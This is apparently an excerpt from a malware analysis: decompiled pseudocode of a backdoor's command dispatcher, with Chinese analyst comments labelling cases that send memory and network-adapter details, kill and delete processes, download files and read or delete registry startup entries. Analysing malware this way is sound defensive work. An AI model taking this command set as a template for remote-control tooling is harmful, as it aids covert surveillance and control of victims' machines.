 30 case 8u:
31 CreateThread_1001DC70(0, 0, (int)sub_1001C0F0, (int)v3, 0, 0, 0);// 发送系统内存信息
32 break;
33 case 9u:
34 dword_102B9258 = 0;
35 SetEvent(v3[69]);
36 break;
37 case 0xAu:
38 sub_1001BAB0(v3, a2 + 1, a3 - 1, 1); // 关闭进程并删除进程文件
39 break;
40 case 0xBu:
41 sub_1001D2A0(v3, (char *)(a2 + 1), a3 - 1);// 获取进程文件属性，发送
42 break;
43 case 0xCu:
44 dwMilliseconds = 5000;
45 SetEvent(v3[69]);
46 break;
47 case 0xDu:
48 sub_1001BA80(v3); // 获取网卡详细信息，发送
49 break;
50 case 0xEu:
51 sub_1001DA90(v3, (LPCSTR)(a2 + 1), a3 - 1);// 下载删除文件，测试网络?
52 break;
53 case 0xFu:
54 sub_1001DB80(v3); // 读取注册表启动项，发送
55 break;
56 case 0x10u:
57 sub_1001DBC0(v3, a2 + 1, a3 - 1); // 删除启动项、发送
58 break;
0001B926 sub_1001B870:57 (1001B926)